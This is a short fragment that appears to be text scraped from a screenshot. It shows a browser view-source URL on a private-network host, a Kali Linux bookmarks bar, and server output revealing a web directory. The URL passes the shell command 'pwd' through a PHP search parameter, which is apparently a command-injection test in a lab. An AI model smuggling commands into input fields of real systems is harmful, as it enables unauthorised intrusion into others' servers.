 view-source:http://192.168.1.103/site/busque.php?buscar=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 /var/www/html/site
2
3